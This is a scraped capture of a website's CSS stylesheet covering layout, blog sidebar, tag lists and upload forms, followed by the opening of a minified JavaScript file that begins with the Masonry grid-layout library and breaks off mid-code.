	.blog .right-thumbs .last-comments .comments-thumbs .item .name-date .date {
		line-height: 18px;
		font-size: 10px;
	}
}

.blog .right-thumbs .last-comments .comments-thumbs .item .text {
	color: #9b9b9b;
	font-family: Helvetica;
	font-size: 15px;
	line-height: 18px;
}

.blog .right-thumbs .last-comments .show-more {
	text-align: center;
	padding: 5px 0 20px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .show-more {
		padding: 0 0 20px;
	}
}

.blog .right-thumbs .last-comments .show-more .btn {
	color: #feb1e4;
	font-family: Helvetica;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 0.47px;
	text-transform: uppercase;
	display: inline-block;
	border-radius: 22px;
	border: 1px solid #feb1e4;
	padding: 8px 37px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .last-comments .show-more .btn {
		font-size: 9px;
		letter-spacing: 0.35px;
		line-height: 12px;
		padding: 7px 30px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .last-comments .show-more .btn:hover {
		color: #fff;
		background: #feb1e4;
	}
}

.blog .right-thumbs .popular-posts {
	border: 1px solid #e8e8e8;
	background-color: #fff;
	margin: 0 0 40px;
}

.blog .right-thumbs .popular-posts .posts-thumbs {
	padding: 10px 30px;
}

.blog .right-thumbs .popular-posts .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: stretch;
	-ms-flex-align: stretch;
	align-items: stretch;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 30px 0;
	border-bottom: 1px solid #e8e8e8;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item {
		padding: 20px 0;
	}
}

.blog .right-thumbs .popular-posts .item:last-of-type {
	border: 0;
}

.blog .right-thumbs .popular-posts .item .link {
	display: inline-block;
	line-height: 0;
	min-width: 140px;
	width: 140px;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .link {
		min-width: 110px;
		width: 110px;
	}
}

.blog .right-thumbs .popular-posts .item .img-holder {
	position: relative;
	padding-bottom: 67%;
	display: inline-block;
	line-height: 0;
	width: 100%;
}

.blog .right-thumbs .popular-posts .item .img-holder img {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.blog .right-thumbs .popular-posts .item .post-info {
	padding: 0 0 0 20px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .post-info {
		padding: 0 0 0 15px;
	}
}

.blog .right-thumbs .popular-posts .item .title-post {
	color: #161414;
	font-size: 16px;
	font-weight: 700;
	line-height: 18px;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0 0 10px;
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .title-post {
		font-size: 12px;
		font-weight: 700;
		line-height: 18px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .popular-posts .item .title-post:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .popular-posts .item .title-post i {
	font-style: italic;
}

.blog .right-thumbs .popular-posts .item .category-date {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	color: #9b9b9b;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .category-date {
		font-size: 10px;
		line-height: 12px;
	}
}

.blog .right-thumbs .popular-posts .item .category-date .category {
	color: #4a4a4a;
	text-transform: uppercase;
	line-height: 14px;
	font-weight: 700;
	-webkit-transition: color .3s;
	transition: color .3s;
	margin: 0 10px 0 0;
}

@media screen and (max-width: 1200px) {
	.blog .right-thumbs .popular-posts .item .category-date .category {
		font-size: 10px;
		line-height: 12px;
	}
}

@media screen and (min-width: 1024px) {
	.blog .right-thumbs .popular-posts .item .category-date .category:hover {
		color: #ff007e;
	}
}

.blog .right-thumbs .popular-posts .item .category-date .date {
	padding: 0 0 0 10px;
}

.blog .scrollup {
	color: #9b9b9b;
	font-size: 9px;
	font-weight: 700;
	line-height: 11px;
	text-transform: uppercase;
	border-radius: 35px;
	border: 1px solid #e8e8e8;
	width: 40px;
	background-color: #fff;
	text-align: center;
	padding: 13px 0;
}

.blog .scrollup .text {
	display: block;
	margin: 10px 0 0;
	text-align: center;
}

.blog .scrollup i {
	font-size: 16px;
	display: inline-block;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

@media screen and (min-width: 1024px) {
	.blog .scrollup:hover {
		color: #fff;
		background: #ff007e;
		border-color: #ff007e;
	}
}

@media screen and (max-width: 1200px) {
	.masonry_thumbs {
		margin: 0 0 0 -20px;
		width: calc(100% + 20px);
	}
}

@media screen and (max-width: 992px) {
	.masonry_thumbs {
		margin: 0 0 0 -10px;
	}
}

@media screen and (max-width: 640px) {
	.masonry_thumbs {
		margin: 0;
	}
}

.masonry_thumbs .masonry_item {
	width: 100%;
}

@media screen and (max-width: 1200px) {
	.masonry_thumbs .masonry_item {
		width: calc(33.33% - 20px);
		margin: 0 0 20px 20px !important;
	}
}

@media screen and (max-width: 992px) {
	.masonry_thumbs .masonry_item {
		width: calc(50% - 10px);
		margin: 0 0 10px 10px !important;
	}
}

@media screen and (max-width: 640px) {
	.masonry_thumbs .masonry_item {
		width: 100%;
		margin: 0 !important;
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
}

.blockUI.blockOverlay {
	background: #fff !important;
}

.player-wrap {
	position: relative;
}

#kt_player {
	position: absolute !important;
}

.fancybox-lock {
	height: auto;
}

.tags-block .title {
	color: #ff007e;
	font-size: 24px;
	font-weight: 700;
	line-height: 26px;
	padding: 0 0 10px 10px;
	text-transform: uppercase;
}

.tags-holder {
	font-size: 0;
	line-height: 0;
	padding: 0 0 15px;
}

.tags-holder .item {
	display: inline-block;
	width: 20%;
	vertical-align: top;
	padding: 0 0 3px;
}

@media screen and (max-width: 1450px) {
	.tags-holder .item {
		width: 25%;
	}
}

@media screen and (max-width: 767px) {
	.tags-holder .item {
		width: 33.3%;
	}
}

@media screen and (max-width: 550px) {
	.tags-holder .item {
		width: 50%;
	}
}

@media screen and (max-width: 480px) {
	.tags-holder .item {
		width: 90%;
	}
}

.tags-holder .item .link {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 90%;
	padding: 0 0 0 10px;
	font-size: 14px;
	font-weight: 500;
	line-height: 36px;
	color: #19191b;
	transition: all .3s;
	border-radius: 8px;
	-webkit-transition: all .3s;
	text-transform: uppercase;
}

.tags-holder .item .link .category {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	display: block;
}

.tags-holder .item .link .quantity {
	font-size: 12px;
	font-weight: 400;
	color: #a5a5a5;
	-webkit-transition: color .3s;
	transition: color .3s;
	padding: 0 5px;
}

@media screen and (min-width: 1024px) {
	.tags-holder .item .link:hover {
		color: #fff;
		background: #ff007e;
	}

	.tags-holder .item .link:hover .quantity {
		color: #fff;
	}
}

.thumbs-holder .img-holder img.video2,
.thumbs-holder .img-holder img.video3,
.thumbs-holder .img-holder img.video4,
.thumbs-holder .img-holder img.video5 {
	position: absolute;
	width: 7rem;
	height: 4rem;
	border: 2px solid rgba(255, 255, 255, 0.5);
	z-index: 2;
	left: auto;
	-webkit-transition: border 0.3s;
	transition: border 0.3s;
}

thumbs-holder .item .img-holder .video3:hover,
thumbs-holder .item .img-holder .video4:hover,
thumbs-holder .item .img-holder .video2:hover {
	z-index: 3;
	border: 2px solid rgba(39, 111, 219, 0.5);
}

.thumbs-holder .img-holder img.video2 {
	right: 25px;
	top: 5px;
}

.thumbs-holder .img-holder img.video3 {
	right: 15px;
	top: 15px;
}

.thumbs-holder .img-holder img.video4 {
	right: 5px;
	top: 25px;
}

.fancybox-wrap .fancybox-skin {
	background: transparent !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

.empty-content h2 {
	font-weight: 500;
	padding: 10px 0 15px;
	font-size: 16px;
}

.empty-content h2:first-child {
	padding: 0 0 15px;
}

.empty-content p {
	padding: 0 0 10px;
}

.box .list-subscriptions .title {
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 10px;
	display: block;
}

.box .thumbs-holder.list-subscriptions .item-control .item-control-holder .checkbox-holder {
	position: static;
}

.form-edit.change_password .label {
	min-width: 210px;
}


.form-holder.upload-form {
	width: 100%
}

.form-holder.upload-form .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 30px;
	background-color: #fff;
	width: 100%;
}

@media screen and (max-width:640px) {
	.form-holder.upload-form .columns {
		padding: 10px;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

.form-holder.upload-form .columns .column {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1
}

.form-holder.upload-form .columns .column:last-of-type {
	width: 320px;
	min-width: 320px;
	padding: 0 0 0 25px
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .columns .column:last-of-type {
		width: 200px;
		min-width: 200px
	}
}

@media screen and (max-width:640px) {
	.form-holder.upload-form .columns .column:last-of-type {
		width: 100%;
		min-width: 100%;
		padding: 0 0 15px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
}

.form-holder.upload-form .title-column {
	color: #5e5e5e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 5px;
	margin: 0 0 20px;
	font-weight: 500;
	border-bottom: 1px solid rgba(94, 94, 94, .35)
}

.form-holder.upload-form .title-column a {
	color: #e6184f;
	font-size: 16px;
	line-height: 18px;
	font-weight: 500;
}

.form-holder.upload-form .title-column a:hover {
	text-decoration: underline;
}

.form-holder.upload-form .input {
	border: 1px solid #dcdcdc
}

.form-holder.upload-form .input:focus {
	border-color: #e6184e
}

.form-holder.upload-form .text-column {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	padding: 0 0 20px;
	font-weight: 300
}

.form-holder.upload-form .text-column:last-of-type {
	padding: 0
}

.form-holder.upload-form .title-upload {
	color: #5e5e5e;
	font-size: 16px;
	line-height: 18px;
	padding: 0 0 5px;
	margin: 0 0 10px;
	border-bottom: 1px solid rgba(94, 94, 94, .35);
	font-weight: 500
}

.form-holder.upload-form .block-radios {
	padding: 0 0 10px
}

.form-holder.upload-form .block-radios .label {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	line-height: 20px;
}

.form-holder.upload-form .rows {
	padding: 0 0 20px;
	border: none
}

.form-holder.upload-form .row,
.form-holder.upload-form .row .file-control {
	position: relative;
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important;
}

.form-holder.upload-form .row .file-control {
	margin: 0 0 5px;
	width: 100%;
}

.form-holder.upload-form .row .file-control:last-child {
	margin: 0;
}

.form-holder.upload-form .row .file-control .textfield {
	padding-left: 90px;
	width: 100%;
	padding-left: 19px;

}

.form-holder.upload-form .row .file-control .button {
	position: absolute;
	left: 3px;
	top: 2px;
	padding: 3px 10px;
	border: 1px solid transparent;
	border-radius: 022px;
	background-color: #feb1e4;
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	z-index: 2;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer
}

.form-holder.upload-form .row .file-control .button.big {
	top: 4px;
}

@media screen and (min-width:1024px) {
	.form-holder.upload-form .row .file-control .button:hover {
		background: #ff007e;
	}
}

.form-holder.upload-form .row .file-control .file {
	position: absolute;
	top: 0;
	opacity: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	border: none;
	background: transparent;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	cursor: pointer
}

.form-holder.upload-form .row .input {
	background-color: #f8f6f6;
	padding: 5px 10px;
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300
}

.form-holder.upload-form .second .columns {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	padding: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: transparent
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

.form-holder.upload-form .second .columns .column {
	width: 100%;
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
	padding: 30px;
	background-color: #fff
}

@media screen and (max-width:1300px) {
	.form-holder.upload-form .second .columns .column {
		padding: 15px
	}
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns .column {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1
	}
}

.form-holder.upload-form .second .columns .column:last-of-type {
	width: 594px;
	min-width: 594px;
	margin: 0 0 0 20px
}

@media screen and (max-width:1700px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 400px;
		min-width: 400px
	}
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 260px;
		min-width: 260px
	}
}

@media screen and (max-width:767px) {
	.form-holder.upload-form .second .columns .column:last-of-type {
		width: 100%;
		min-width: 100%;
		margin: 0 0 15px;
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0
	}
}

.form-holder.upload-form .second .input {
	padding: 7px 12px
}

.form-holder.upload-form .second .img-preview {
	position: relative;
	margin: 0 0 20px;
	line-height: 0;
	font-size: 0
}

.form-holder.upload-form .second .img-preview img {
	width: 100%
}

.form-holder.upload-form .second .img-preview .info-preview {
	position: absolute;
	bottom: 10px;
	left: 10px;
	border-radius: 5px;
	background-color: hsla(0, 0%, 100%, .61);
	color: #e6184e;
	font-size: 14px;
	line-height: 16px;
	font-weight: 500;
	padding: 10px 12px
}

.form-holder.upload-form .second .block-radios {
	padding: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 -10px
}

.form-holder.upload-form .second .block-radios .row {
	margin: 0;
	padding: 0 25px 10px 0;

}

.form-holder.upload-form .second .block-radios .row:last-of-type {
	padding: 0 25px 0 0;

}

.form-holder.upload-form .second .block-radios .row i {
	display: inline-block;
	margin: 0 5px 0 0
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns .column {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
		width: 100%
	}
}

@media screen and (max-width:992px) {
	.form-holder.upload-form .album .columns .column:last-of-type {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0;
		width: 100%;
		margin: 0 0 15px
	}
}

.form-holder.upload-form .album .columns .column:last-of-type .file-control {
	margin: 0 0 5px
}

.form-holder.upload-form .album .columns .column:last-of-type .file-control:last-of-type {
	margin: 0
}

.form-holder.upload-form .upload-imgs {
	margin: 0 0 20px;
	position: relative;
	padding: 60px 20px 25px;
	text-align: center;
	-webkit-box-shadow: 0 0 3px rgba(94, 94, 94, .5);
	box-shadow: 0 0 3px rgba(94, 94, 94, .5);
	border-radius: 5px;
	background-color: #f8f6f6
}

.form-holder.upload-form .upload-imgs .images-icon {
	padding: 0 0 40px
}

.form-holder.upload-form .upload-imgs .images-icon i {
	font-size: 270px;
	color: #efeded
}

@media screen and (max-width:1200px) {
	.form-holder.upload-form .upload-imgs .images-icon i {
		font-size: 160px
	}
}

.form-holder.upload-form .upload-imgs .inform-text {
	color: #5e5e5e;
	font-size: 14px;
	line-height: 16px;
	font-style: italic;
	font-weight: 300;
	padding: 0 0 40px
}

.form-holder.upload-form .upload-imgs .inform-text .bold {
	font-weight: 500
}

.form-holder.upload-form .upload-imgs .btn-holder {
	text-align: center
}

.form-holder.upload-form .progressbar {
	height: 36px;
	width: 90%;
	border-radius: 10px;
	overflow: hidden;
	background-color: #feb1e4;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 1001;
	left: 0;
	right: 0;
	margin: 0 auto;
}

.form-holder.upload-form .progressbar .text {
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	font-weight: 500;
	margin: 0;
	position: absolute;
	top: 10px;
	left: 10px
}

.form-holder.upload-form .progressbar .progress {
	width: 0;
	height: 36px;
	background-color: #ff007e
}

.form-holder.upload-form .upload-imgs .btn-holder .btn {
	border-radius: 5px;
	background-color: #e6184e;
	color: #fff;
	font-size: 14px;
	line-height: 16px;
	font-weight: 300;
	display: inline-block;
	border: 1px solid #e6184e;
	padding: 3px 5px;
	-webkit-transition: color .3s, background .3s;
	transition: color .3s, background .3s
}

@media screen and (min-width:1024px) {
	.form-holder.upload-form .upload-imgs .btn-holder .btn:hover {
		background: #fff;
		color: #e6184e
	}
}

.section-title {
	cursor: pointer;
}

.list-albums-images {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 33.33%;
	padding: 5px;
}

.list-albums-images .item img {
	width: 100%;
}


.form-holder.upload-form .list-albums-images .item  .block-radios{
	margin: 0;
	min-width: auto;
}

.form-holder.upload-form .list-albums-images .checkbox-holder {
	position: relative;
	margin: 5px 0 0;
}

.form-holder.upload-form .list-albums-images .checkbox-holder input {
    position: absolute;
    z-index: 999;
    width: 24px;
    height: 24px;
    margin: 0;
    opacity: 0;
    cursor: pointer;
}

.form-holder.upload-form .list-albums-images .checkbox-holder label {
    color: #212121;
    font-size: 12px;
    cursor: pointer;
    position: relative;
    padding: 0 0 0 30px;
    width: auto;
	line-height: 24px;
	display: inline-block;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .label:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 24px;
    height: 24px;
    border-radius: 5px;
    background-color: #fff;
    border: 1px solid #d5d7db;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: background .3s, border-color .3s;
    transition: background .3s, border-color .3s;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .checkbox:checked+label:before {
    background-color: #ff007e;
    border-color: #ff007e;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .label:after {
    position: absolute;
    top: 6px;
    left: 6px;
    width: 10px;
    height: 6px;
    content: "";
    -webkit-transform: rotate(-50deg);
    transform: rotate(-50deg);
    border: 2px solid #fff;
    border-top: none;
    border-right: none;
    background: 0 0;
    display: block;
    opacity: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
}

.form-holder.upload-form .list-albums-images .checkbox-holder .checkbox:checked+label:after {
    opacity: 1;
}

.fancybox-inner {
    height: 100% !important;
    margin-bottom: 50px;
}

.js-url {
	position: absolute;
    top: 0;
    right: 0;
    width: 36px;
    height: 36px;
    cursor: pointer;
	z-index: 8041;
}

.fancybox-close {
	top: 0 !important;
    right: 0 !important;
}

.width_popup {
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    opacity: 0;
    height: 0;
    max-width: 1500px;
}


.vthumb {
	display: none;
}
.vthumb {
	height: auto;
}
.vthumb video {
	width: 100% !important;
	height: auto;
}


div.mobile-preview {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
	width: 65px;
	height: 65px;
	background-image: url('../images/preview.png');
	background-size: 60%;
	background-position: center;
	background-repeat: no-repeat;
	border-radius: 50%;
	background-color: #000000;
	opacity: 0.4;
	z-index: 10;
        cursor: pointer;
}

@media screen and (max-width: 1024px) {
	div.mobile-preview {
		display: block;
	}
}

@media screen and (min-width: 1023px) {
	.mobile-only {
		display: none;
	}
}

.no-player {
	position: relative;
}

.no-player .message {
	position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    color: #fff;
    display: block;
    line-height: 16px;
}

.flex-holder {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.flex-holder .subscribe-btn {
	padding: 0 0 0 20px;
}

.js-open-info {
	flex-direction: column;
}

.js-open-info i {
	margin: 0 !important;
	display: inline-block;
	transform: rotate(90deg);
	position: relative;
	bottom: 6px;
	transition: transform .3s, color .3s !important;
}

.js-open-info i:first-child {
    bottom: -5px; 
}

.js-open-info.open i {
	transform: rotate(-90deg);
	color: #ff007e;
}

.mobile-box .info-buttons .js-open-info {
	flex-direction: column;
    display: flex !important;
    align-items: center;
    justify-content: center;
	padding: 8px 10px !important;
	min-height: 55px;
}

.mobile-box .flex-holder .info-buttons,
.mobile-box .flex-holder .info-buttons .btn-favourites {
	width: 100%;
}

.mobile-box .flex-holder .info-buttons .btn-favourites .item {
	width: 16.66%;
}

.channels-box .list-sponsors {
    margin: -10px 0 0 -10px
}

.channels-box .list-sponsors .item {
    display: inline-block;
    text-align: left;
    padding: 10px 0 0 10px;
    width: 33.33%;
	
}
@media screen and (max-width: 1255px) {
	.channels-box .list-sponsors .item {
		width: calc(50% - 10px);
	}
}

@media screen and (max-width: 860px) {
	.channels-box .list-sponsors .item {
		width: calc(50% - 10px);
	}
}

@media screen and (max-width: 640px) {
	.channels-box .list-sponsors .item {
		width: calc(100% - 10px);
	}
}

.channels-box .list-sponsors .item .link {
	display: block;
    border-radius: 3px;
    -webkit-border-radius: 3px;
	border: 1px solid rgba(74, 74, 74, 0.12);
	display: flex;
	align-items: flex-start;
	justify-content: flex-start;
	flex-direction: column;
	padding: 0;
}

.channels-box .list-sponsors .item .img {
	overflow: hidden;
	width: 100%;
	padding-bottom: 20%;
}

.channels-box .list-sponsors .img-holder .no-thumb img {
	width: 45% !important;
}

.channels-box .list-sponsors .item .title {
	padding: 7px 2px 5px;
	font-size: 12px;
	height: 15px;
	overflow: hidden;
	display: block;
	font-weight: normal;
    height: auto;
    font-size: 15px;
    line-height: 18px;
}

.search_list {
	padding: 15px 0;
}

.search_list .link {
	color: #000;
    font-size: 16px;
    line-height: 18px;
    border-radius: 22px;
    background-color: rgba(74, 74, 74, 0.12);
    display: inline-block;
    padding: 6px 15px;
    min-width: 30px;
    text-align: center;
    -webkit-transition: background .3s, color .3s;
	transition: background .3s, color .3s;
    margin: 0 5px 5px 0;
}

@media screen and (min-width: 1024px) {
	.search_list .link:hover {
		background: #ff007e;
		color: #fff;
	}
}

.gettraffic .title {
    color: #ff007e;
    font-size: 48px;
    font-weight: 900;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    margin: 40px 0 30px;
    line-height: 1;
}

@media screen and (max-width: 992px) {
    .gettraffic .title {
        font-size: 28px;
        margin: 20px 0;
        line-height: 1.2;
    }
}

.gettraffic .title-second {
    color: #000;
    font-size: 24px;
    line-height: 30px;
    text-align: center;
    letter-spacing: 0.6px;
    margin: 0 0 40px;
}

@media screen and (max-width: 992px) {
    .gettraffic .title-second {
        font-size: 16px;
        line-height: 22px;
        margin: 0 0 20px;
    }
}


.gettraffic .block-text {
    color: #898989;
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.4px;
}

@media screen and (max-width: 992px) {
    .gettraffic .block-text {
        font-size: 14px;
        line-height: 20px;
    }
}

@media screen and (max-width: 767px) {
    .gettraffic .block-text {
        margin: 0 0 30px;
    }
}

.gettraffic .block-text span,
.gettraffic .block-text a {
    color: #ff007e;
}

.gettraffic .block-text a:hover {
    text-decoration: underline;
}

.gettraffic .block-text p {
    margin: 0 0 30px;
}

@media screen and (max-width: 992px) {
    .gettraffic .block-text p {
        margin: 0 0 20px;
    }
}

.gettraffic .block-text p:last-child {
    margin: 0;
}

.gettraffic .footer-text {
    color: #000;
    font-size: 30px;
    text-align: center;
    letter-spacing: 0.75px;
    margin: 0 0 20px;
    line-height: 1.2;
}

@media screen and (max-width: 992px) {
    .gettraffic .footer-text {
        font-size: 20px;
    }
}

.gettraffic .footer-text span {
    color: #ff007e;
    font-weight: 900;
    line-height: 1.2;
}

.gettraffic .footer-title {
    color: #ff007e;
    font-size: 48px;
    font-weight: 900;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    margin: 0 0 80px;
    line-height: 1.2;
}

@media screen and (max-width: 992px) {
    .gettraffic .footer-title {
        font-size: 28px;
        margin: 0 0 30px;
    }
}

.gettraffic .btn-holder {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
}

.gettraffic .signup {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    color: #ffffff;
    font-size: 48px;
    font-weight: 700;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1.2px;
    max-width: 580px;
    width: 100%;
    border-radius: 5px;
    background-color: #ff007e;
    border: 1px solid #ff007e;
    padding: 15px 20px;
    line-height: 1.2;
    transition: background .3s, border-color .3s;
}

@media screen and (max-width: 992px) {
    .gettraffic .signup {
        font-size: 28px;
    }
}

.gettraffic .signup:hover {
    border: 1px solid #fff;
    background: #131313;
}

.gettraffic .signup i {
    display: inline-block;
    margin: 0 0 5px 20px;
    font-size: 30px;
}

@media screen and (max-width: 992px) {
    .gettraffic .signup i {
        margin: 0 0 5px 10px;
        font-size: 20px;
    }
}

.gettraffic .img-holder {
    margin: 0 0 50px;
}

@media screen and (max-width: 992px) {
    .gettraffic .img-holder {
        margin: 0 0 30px;
    }
}

.gettraffic .img-holder img {
    width: 100%;
    height: auto;
}

@media screen and (max-width: 992px) {
    .gettraffic .img-holder img {
        display: none;
    }

    .gettraffic .img-holder img.hidden {
        display: inline-block;
        margin: 0 0 15px;
    }

    .gettraffic .img-holder img.hidden:last-child {
        margin: 0;
    }
}

.asg-vast-overlay {
	cursor: pointer;
}


.content_info .buttons-content .item.mobile {
	display: none;
}

@media (max-width: 767px) {
	
	.info-buttons {
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
	}
	
	.info-buttons .right {
		width: auto;
		border-bottom: none;
	}
	
	.buttons-content.btn-favourites .item:first-child,
	.buttons-content.btn-favourites .item:last-of-type {
		display: none;
	}
	
	.content_info .buttons-content.btn-favourites  .item.mobile {
		display: inline-block;
	}
	.right .buttons-content .btn {
		padding: 7px 17px;
		min-height: 55px;
		margin: 0 0 0 5px;
	}
}

@media (min-width: 320px) and (max-width: 480px) {
        .desktop-only {
                display: none;
        }
} 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://i.xtits.com/static/js/acess.js
body_size: 424466
content:
/*!
 * Masonry PACKAGED v3.3.2
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(a){function b(){}function c(a){function c(b){b.prototype.option||(b.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))})}function e(b,c){a.fn[b]=function(e){if("string"==typeof e){for(var g=d.call(arguments,1),h=0,i=this.length;i>h;h++){var j=this[h],k=a.data(j,b);if(k)if(a.isFunction(k[e])&&"_"!==e.charAt(0)){var l=k[e].apply(k,g);if(void 0!==l)return l}else f("no such method '"+e+"' for "+b+" instance");else f("cannot call methods on "+b+" prior to initialization; attempted to call '"+e+"'")}return this}return this.each(function(){var d=a.data(this,b);d?(d.option(e),d._init()):(d=new c(this,e),a.data(this,b,d))})}}if(a){var f="undefined"==typeof console?b:function(a){console.error(a)};return a.bridget=function(a,b){c(b),e(a,b)},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],c):c("object"==typeof exports?require("jquery"):a.jQuery)}(window),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof 